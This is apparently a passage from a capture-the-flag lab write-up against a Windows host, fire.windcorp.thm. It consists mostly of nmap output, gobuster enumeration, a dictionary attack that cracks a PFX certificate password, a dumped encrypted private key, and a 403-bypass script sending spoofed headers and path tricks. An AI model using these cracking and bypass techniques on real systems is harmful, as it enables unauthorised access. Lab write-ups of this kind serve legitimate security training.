| AQEBBQADggEPADCCAQoCggEBAKLH0/j17RVdD8eXC+0IFovAoql2REjOSf2NpJLK
| /6fgtx3CA4ftLsj7yOpmj8Oe1gqfWd2EM/zKk+ZmZwQFxLQL93t1OD/za1gyclxr
| IVbPVWqFoM2BUU9O3yU0VVRGP7xKDHm4bcoNmq9UNurEtFlCNeCC1fcwzfYvKD89
| X04Rv/6kn1GlQq/iM8PGCLDUf1p1WJcwGT5FUiBa9boTU9llBcGqbodZaBKzPPP8
| DmvSYF71IKBT8NsVzqiAiO3t/oHgApvUd9BqdbZeN46XORrOhBQV0xUpNVy9L5OE
| UAD1so3ePTNjpPE5SfTKymT1a8Fiw5kroKODN0nzy50yP3UCAwEAAaN1MHMwMQYD
| VR0RBCowKIIRZmlyZS53aW5kY29ycC50aG2CEyouZmlyZS53aW5kY29ycC50aG0w
| HQYDVR0OBBYEFOtMzqgfsY11qewZNfPjiLxnGykGMB8GA1UdIwQYMBaAFOtMzqgf
| sY11qewZNfPjiLxnGykGMA0GCSqGSIb3DQEBCwUAA4IBAQAHofv0VP+hE+5sg0KR
| 2x0Xeg4cIXEia0c5cIJ7K7bhfoLOcT7WcMKCLIN3A416PREdkB6Q610uDs8RpezJ
| II/wBoIp2G0Y87X3Xo5FmNJjl9lGX5fvayen98khPXvZkurHdWdtA4m8pHOdYOrk
| n8Jth6L/y4L5WlgEGL0x0HK4yvd3iz0VNrc810HugpyfVWeasChhZjgAYXUVlA8k
| +QxLxyNr/PBfRumQGzw2n3msXxwfHVzaHphy56ph85PcRS35iNqgrtK0fe3Qhpq7
| v5vQYKlOGq5FI6Mf9ni7S1pXSqF4U9wuqZy4q4tXWAVootmJv1DIgfSMLvXplN9T
| LucP
|_-----END CERTIFICATE-----
7777/tcp open socks5 syn-ack ttl 127 (No authentication; connection failed)
| socks-auth-info:
|_ No authentication
9090/tcp open zeus-admin? syn-ack ttl 127
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sun, 21 Feb 2021 21:55:44 GMT
| Last-Modified: Fri, 31 Jan 2020 17:54:10 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 115
| <html>
| <head><title></title>
| <meta http-equiv="refresh" content="0;URL=index.jsp">
| </head>
| <body>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 21 Feb 2021 21:55:51 GMT
| Allow: GET,HEAD,POST,OPTIONS
| JavaRMI, drda, ibm-db2-das, informix:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| SqueezeCenter_CLI:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| WMSRequest:
| HTTP/1.1 400 Illegal character CNTL=0x1
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x1</pre>
9091/tcp open ssl/xmltec-xmlmail? syn-ack ttl 127
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sun, 21 Feb 2021 21:56:04 GMT
| Last-Modified: Fri, 31 Jan 2020 17:54:10 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 115
| <html>
| <head><title></title>
| <meta http-equiv="refresh" content="0;URL=index.jsp">
| </head>
| <body>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 21 Feb 2021 21:56:04 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 400 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Issuer: commonName=fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-01T08:39:00
| Not valid after: 2025-04-30T08:39:00
| MD5: b715 5425 83f3 a20f 75c8 ca2d 3353 cbb7
| SHA-1: 97f7 0772 a26b e324 7ed5 bbcb 5f35 7d74 7982 66ae
| -----BEGIN CERTIFICATE-----
| MIIDLzCCAhegAwIBAgIIXUFELG7QgAIwDQYJKoZIhvcNAQELBQAwHDEaMBgGA1UE
| AwwRZmlyZS53aW5kY29ycC50aG0wHhcNMjAwNTAxMDgzOTAwWhcNMjUwNDMwMDgz
| OTAwWjAcMRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTCCASIwDQYJKoZIhvcN
| AQEBBQADggEPADCCAQoCggEBAKLH0/j17RVdD8eXC+0IFovAoql2REjOSf2NpJLK
| /6fgtx3CA4ftLsj7yOpmj8Oe1gqfWd2EM/zKk+ZmZwQFxLQL93t1OD/za1gyclxr
| IVbPVWqFoM2BUU9O3yU0VVRGP7xKDHm4bcoNmq9UNurEtFlCNeCC1fcwzfYvKD89
| X04Rv/6kn1GlQq/iM8PGCLDUf1p1WJcwGT5FUiBa9boTU9llBcGqbodZaBKzPPP8
| DmvSYF71IKBT8NsVzqiAiO3t/oHgApvUd9BqdbZeN46XORrOhBQV0xUpNVy9L5OE
| UAD1so3ePTNjpPE5SfTKymT1a8Fiw5kroKODN0nzy50yP3UCAwEAAaN1MHMwMQYD
| VR0RBCowKIIRZmlyZS53aW5kY29ycC50aG2CEyouZmlyZS53aW5kY29ycC50aG0w
| HQYDVR0OBBYEFOtMzqgfsY11qewZNfPjiLxnGykGMB8GA1UdIwQYMBaAFOtMzqgf
| sY11qewZNfPjiLxnGykGMA0GCSqGSIb3DQEBCwUAA4IBAQAHofv0VP+hE+5sg0KR
| 2x0Xeg4cIXEia0c5cIJ7K7bhfoLOcT7WcMKCLIN3A416PREdkB6Q610uDs8RpezJ
| II/wBoIp2G0Y87X3Xo5FmNJjl9lGX5fvayen98khPXvZkurHdWdtA4m8pHOdYOrk
| n8Jth6L/y4L5WlgEGL0x0HK4yvd3iz0VNrc810HugpyfVWeasChhZjgAYXUVlA8k
| +QxLxyNr/PBfRumQGzw2n3msXxwfHVzaHphy56ph85PcRS35iNqgrtK0fe3Qhpq7
| v5vQYKlOGq5FI6Mf9ni7S1pXSqF4U9wuqZy4q4tXWAVootmJv1DIgfSMLvXplN9T
| LucP
|_-----END CERTIFICATE-----
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49692/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49699/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
5 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port53-TCP:V=7.80%I=7%D=2/21%Time=6032D6DF%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5262-TCP:V=7.80%I=7%D=2/21%Time=6032D6EE%P=x86_64-pc-linux-gnu%r(RP
SF:CCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.org/s
SF:treams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-stream
SF:s\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5275-TCP:V=7.80%I=7%D=2/21%Time=6032D6F5%P=x86_64-pc-linux-gnu%r(RP
SF:CCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.org/s
SF:treams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-stream
SF:s\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port9090-TCP:V=7.80%I=7%D=2/21%Time=6032D6E1%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,11D,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2021\x20Feb\x202
SF:021\x2021:55:44\x20GMT\r\nLast-Modified:\x20Fri,\x2031\x20Jan\x202020\x
SF:2017:54:10\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Ranges:\x20by
SF:tes\r\nContent-Length:\x20115\r\n\r\n<html>\n<head><title></title>\n<me
SF:ta\x20http-equiv=\"refresh\"\x20content=\"0;URL=index\.jsp\">\n</head>\
SF:n<body>\n</body>\n</html>\n\n")%r(JavaRMI,C3,"HTTP/1\.1\x20400\x20Illeg
SF:al\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;charset=iso-8
SF:859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Bad\x
SF:20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x0</
SF:pre>")%r(WMSRequest,C3,"HTTP/1\.1\x20400\x20Illegal\x20character\x20CNT
SF:L=0x1\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nContent-Lengt
SF:h:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><
SF:pre>reason:\x20Illegal\x20character\x20CNTL=0x1</pre>")%r(ibm-db2-das,C
SF:3,"HTTP/1\.1\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type
SF::\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnectio
SF:n:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illega
SF:l\x20character\x20CNTL=0x0</pre>")%r(SqueezeCenter_CLI,9B,"HTTP/1\.1\x2
SF:0400\x20No\x20URI\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nC
SF:ontent-Length:\x2049\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\
SF:x20400</h1><pre>reason:\x20No\x20URI</pre>")%r(informix,C3,"HTTP/1\.1\x
SF:20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html
SF:;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\
SF:n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character
SF:\x20CNTL=0x0</pre>")%r(drda,C3,"HTTP/1\.1\x20400\x20Illegal\x20characte
SF:r\x20CNTL=0x0\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nConte
SF:nt-Length:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x204
SF:00</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x0</pre>")%r(HTTPO
SF:ptions,56,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2021\x20Feb\x202021
SF:\x2021:55:51\x20GMT\r\nAllow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port9091-TCP:V=7.80%T=SSL%I=7%D=2/21%Time=6032D6F4%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,11D,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2021\x20Fe
SF:b\x202021\x2021:56:04\x20GMT\r\nLast-Modified:\x20Fri,\x2031\x20Jan\x20
SF:2020\x2017:54:10\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Ranges:
SF:\x20bytes\r\nContent-Length:\x20115\r\n\r\n<html>\n<head><title></title
SF:>\n<meta\x20http-equiv=\"refresh\"\x20content=\"0;URL=index\.jsp\">\n</
SF:head>\n<body>\n</body>\n</html>\n\n")%r(HTTPOptions,56,"HTTP/1\.1\x2020
SF:0\x20OK\r\nDate:\x20Sun,\x2021\x20Feb\x202021\x2021:56:04\x20GMT\r\nAll
SF:ow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RTSPRequest,AD,"HTTP/1\.1\x204
SF:00\x20Unknown\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859
SF:-1\r\nContent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20M
SF:essage\x20400</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(RPCCheck
SF:,C7,"HTTP/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-
SF:Type:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConne
SF:ction:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Il
SF:legal\x20character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTT
SF:P/1\.1\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20t
SF:ext/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20
SF:close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20c
SF:haracter\x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400
SF:\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;char
SF:set=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n
SF:<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20C
SF:NTL=0x0</pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Typ
SF:e:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnecti
SF:on:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x2
SF:0URI</pre>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20charact
SF:er\x20CNTL=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nCon
SF:tent-Length:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x2
SF:0400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
TCP/IP fingerprint:
SCAN(V=7.80%E=4%D=2/21%OT=53%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=6032D88E%P=x86_64-pc-linux-gnu)
SEQ(SP=102%GCD=1%ISR=10A%TI=I%II=I%SS=S%TS=U)
OPS(O1=M508NW8NNS%O2=M508NW8NNS%O3=M508NW8%O4=M508NW8NNS%O5=M508NW8NNS%O6=M508NNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M508NW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: FIRE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 50228/tcp): CLEAN (Timeout)
| Check 2 (port 41771/tcp): CLEAN (Timeout)
| Check 3 (port 46684/udp): CLEAN (Timeout)
| Check 4 (port 39469/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-02-21T21:58:09
|_ start_date: N/A
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 303.05 ms 10.9.0.1
2 316.60 ms ra2 (10.10.70.67)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:02
Completed NSE at 22:02, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:02
Completed NSE at 22:02, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:02
Completed NSE at 22:02, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 442.79 seconds
Raw packets sent: 127 (9.280KB) | Rcvd: 68 (3.568KB)
80/http & 443/https
Trying to browse to port 80 the browser starts looking for fire.windcorp.thm so let's add that to our local hosts.
echo "ipaddress fire.windcorp.thm | sudo tee -a /etc/hosts
After this we get redirected from 80/http to 443/https
Looking in the certificate we also find some other hostnames.
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.[REDACTED].windcorp.thm
Running gobuster against selfservice.[REDACTED].windcorp.thm we find the below.
[Tony] Why against
selfservice.[REDACTED].windcorp.thm? Because developers often leave interesting files lying around....
╰─⠠⠵ gobuster -u https://selfservice.[REDACTED].windcorp.thm/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,asp,aspx,bak,sql,db,zip,txt,tar,tar.gz,tgz,html,htm,sqlite -k
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://selfservice.[REDACTED].windcorp.thm/
[+] Threads : 10
[+] Wordlist : /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : db,zip,tar,tgz,html,sqlite,bak,aspx,sql,php,txt,htm,asp,tar.gz
[+] Timeout : 10s
=====================================================
2021/02/21 22:28:42 Starting gobuster
=====================================================
/index.html (Status: 200)
Progress: 306 / 220561 (0.14%)
/Index.html (Status: 200)
/[REDACTED] (Status: 301)

Using crackpkcs12 we can recover the password from the certificate file.
Tony: Tried running
johnbut was complaining it could not find any hashes after pfx2john completed...... maybe a bug with Ubuntu or Git build...
╰─⠠⠵ /usr/local/bin/crackpkcs12 cert.pfx -d ~/Downloads/rockyou.txt
Dictionary attack - Starting 8 threads
*********************************************************
Dictionary attack - Thread 6 - Password found: [REDACTED]
*********************************************************
╰─⠠⠵ openssl pkcs12 -info -in cert.pfx
Enter Import Password:
MAC: sha256, Iteration 2000
MAC length: 32, salt length: 20
PKCS7 Data
Shrouded Keybag: PBES2, PBKDF2, AES-256-CBC, Iteration 2000, PRF hmacWithSHA256
Bag Attributes
Microsoft Local Key set: <No Values>
localKeyID: 01 00 00 00
friendlyName: te-4b942170-a078-48b3-80cb-e73333376b73
Microsoft CSP Name: Microsoft Software Key Storage Provider
Key Attributes
X509v3 Key Usage: 90
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
-----BEGIN ENCRYPTED PRIVATE KEY-----
MIIFHDBOBgkqhkiG9w0BBQ0wQTApBgkqhkiG9w0BBQwwHAQIawm/p6v0ttQCAggA
MAwGCCqGSIb3DQIJBQAwFAYIKoZIhvcNAwcECDyIE0WoR9atBIIEyEnhKliIupG0
cI9CmqDARxLqRZSe6OSoMQe6n7SaUf2G8sU7eUN3ytQv2QPP0vVplKTvGCXGxNqX
T74nf[REDACTED] 75rGoIJMNg4ogSi89ihxHtNURpqsJPup6C73pC9hRpCbLUz5
BNDYCJmS4/o/gGKQfPri95B63rbE+FvjTHfDv8HboIa0Lwm/t6dT6MTblW/a11Iw
8jQWVcpFND4ODnFwGKhvd38JkO/PBYE9lGfSOSHVKwuTDXjAr5dc0XwyDyH5Rh7m
gjTfN6AYQ960jyZ/1zzAXxew2YeJLACv9d5r4pAUYlOI7+JCgsDbJ5Q973NsOkQJ
nhGXXh02jeTiiL5XwGJ2HNqC5oOfa/eaPHK5YvOV1o2j6nOjWO+EBvXVBWtgwGTA
CM4d+JwnqMNRQ+gMnNDcZ6bW89p1RhX8FL3vfyC0450tdLqW4HfwVZCda2nAIZ2I
1IPAuqsfx52Ze50RPf[REDACTED]LrTjXbvgTVTcir3SyYPq8wJLDPh7HW5pIoWw
P09sDUm/Z4BKTzbX8uL+IFz4FZTeJMZ52AT9XtDJkuursDu8/zuj4LU9gxFhy6fq
vI50MCoFWDpcreqmDaMrDGrBwNphADf68bTTGO6TODIT6J+ReLrh3WsPqiyoASOY
0uFKu5St/GSyHx9kJIpdSttVByLBA67cvgoqsiF22GjRfOqyPSnm7cBhLr5viwNH
yHRcCALl/8SadcFPT0ck6pEwS/0kP0mVfVhk5nbmGGLv4FBLimT/cFxEdit7Xgf9
db2MHZRl4ec765qOsAK/y/ml/GbwtyzdmHgUfuTigGeaGLCFuHaicTI6QvWtSUNo
uZ7dHkv7MILT503rfpMyQ9e4AQdAfG2q[REDACTED]ZGHNtNXqdGSki7rOw5Ge7j
PiHeYnjCgSFq1w3LYTWszlj+cFvzDmJ0z6ZQwHK1IiSNsxnjEh4BBFIowTMD+Vwm
OEheMjFTez0EmpCChtqTCbfyPgnigPcZCywhVqKUggIXFb7Zn+lpnLnMJ/nayg1N
wjaSYi2REGvRt5P3miBxMqfG2SxVDpCVSs8RxZ+cbpmYkf6ZQcTGL0dnU4zL3Bwp
ZTGXnkaGPK2AX7F8WNmE+Lc8rtDJVCZFVB+4fZVzKn9amCE+Mx5YcSWydZkgbAE0
INVbhi1EoTjdECe6OMZb2DxhYMgElfuTAVFUITvII57e3wGsdFHg9Jy38Xdbbhet
zHj4VB[REDACTED]G25KGXQPzMHlDNzg[REDACTED]LByLtLY/GKNDT2JBEZIpMF
DhYpK4Wnw7nBkC5eeCydKOSGEzJjYF+fIwigNfyMeabN3QIp/KQy1B9Lrzpz6Ebf
CpwHEqqvaxGS+CYncp+yz3vmuW2Ruox/V9kaNMeLMoOwV4BcgjLipUCC5APi574K
v//ZzF6aEFq2LgFUerrL909jXCWXfE0U2T8tw2PqGFxE+vWWhhGFWOQJ8se2bhAv
SNWCWfH4Rbiepy+XXdB4/nI0jIeaGFgNS[REDACTED]evrtBDf0qpygkvZGH2p6M
TpWNZsMeS+I/mF256BAuCGFc5olt/pWdw2UIyiyHQG6bNF2TqrXHjzD1ZZVevxpZ
PyeWKK4wDtFFLUBdilaIcg==
-----END ENCRYPTED PRIVATE KEY-----
PKCS7 Encrypted data: PBES2, PBKDF2, AES-256-CBC, Iteration 2000, PRF hmacWithSHA256
Certificate bag
Bag Attributes
localKeyID: 01 00 00 00
subject=CN = fire.windcorp.thm
issuer=CN = fire.windcorp.thm
-----BEGIN CERTIFICATE-----
MIIDajCCAlKgAwIBAgIQUI2QvXTCj7RCVdv6XlGMvjANBgkqhkiG9w0BAQsFADAc
MRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTAeFw0yMDA1MjkwMzMxMDhaFw0y
ODA1MjkwMzQ[REDACTED]jAYBgNVBAMMEWZpcmUud2luZGNvcnAudGhtMIIBIjAN
BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAv900af0f6n80F0J6U9jMgcwQrozr
kXmi02esW1XAsHpWnuuMQDIN6AtiYmDcoFEXz/NteLI7T6PusqQ6SXqLBurTnR8V
InPD3Qea6lxOXNjuNeqqZKHhUaXiwSaqtAB+GzPkNtevw3jeEj99ST/G1qwY9Xce
sfeqR2J4kQ+8U5yKLJDPBxOSx3+SHjKErrLTk66lrlEi4atr+P/ccXA5TBkZFkYh
i3YdKTDnYeP2fMrqvOqpw82eniHAGJ2N8JJbNep86ps8giIRieBUUclF/WCp4c33
p4i1ioVxJIYJj6f0tjGhy9GxB7l69OtUutcIG0/FhxL2dQ86MmnHH0dE7QIDAQAB
o4GnMIGkMA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYB
BQUHAwEwVAYDVR0RBE0wS4IRZm[REDACTED]Y29ycC50aG2CGHNlbGZzZXJ2aWNl
LndpbmRjb3JwLnRobYIcc2VsZnNlcnZpY2UuZGV2LndpbmRjb3JwLnRobTAdBgNV
HQ4EFgQUIZvYlCIhAOFLRutycf6U2H6LhqIwDQYJKoZIhvcNAQELBQADggEBAKVC
ZS6HOuSODERi/glj3rPJaHCStxHPEg69txOIDaM9fX4WBfmSjn+EzlrHLdeRS22h
nTPirvuT+5nn6xbUrq9J6RCTZJD+uFc9wZl7Viw3hJcWbsO8DTQAshuZ5YJ574pG
HjyoVDOfYhy8/8ThvYf1H8/OaIpG4UIo0vY9qeBQBOPZdbdVjWNerkFmXVq+MMVf
pAt+FffQE/48kTCppuS[REDACTED]/zhZqyJ3npljVDlgppjvh1loSYB+reMkhwK
2gpGJNwxLyFDhTMLaj0pzFL9okqs5ovEWEj8p96hEE6Xxl4ZApv6mxTs9j2oY6+P
MTUqFyYKchFUeYlgf7k=
-----END CERTIFICATE-----
Ok, now we are done exploring and getting sidetracked let's jump back to them main site and take a look
╰─⠠⠵ gobuster dir -u https://fire.windcorp.thm/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -k
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://fire.windcorp.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
===============================================================
/img (Status: 301)
/css (Status: 301)
/[REDACTED] 2 (Status: 301)
/IMG (Status: 301)
/CSS (Status: 301)
/Img (Status: 301)
/[REDACTED] 2 (Status: 302)
===============================================================
===============================================================
[REDACTED] 1

Hmmmm 403, let's try a bypass script...
╰─⠠⠵ sh ~/bypass-403/bypass-403.sh https://fire.windcorp.thm/[REDACTED]/
____ _ _ ___ _____
| __ ) _ _ _ __ __ _ ___ ___ | || | / _ \___ /
| _ \| | | | '_ \ / _` / __/ __|_____| || |_| | | ||_ \
| |_) | |_| | |_) | (_| \__ \__ \_____|__ _| |_| |__) |
|____/ \__, | .__/ \__,_|___/___/ |_| \___/____/
|___/|_|
By Iam_J0ker
./bypass-403.sh https://example.com path
403,1233 --> https://fire.windcorp.thm/[REDACTED]//
403,1233 --> https://fire.windcorp.thm/[REDACTED]//%2e/
403,1233 --> https://fire.windcorp.thm/[REDACTED]///.
403,1233 --> https://fire.windcorp.thm/[REDACTED]/////
403,1233 --> https://fire.windcorp.thm/[REDACTED]//.//./
403,1233 --> https://fire.windcorp.thm/[REDACTED]// -H X-Original-URL:
403,1233 --> https://fire.windcorp.thm/[REDACTED]// -H X-Custom-IP-Authorization: 127.0.0.1
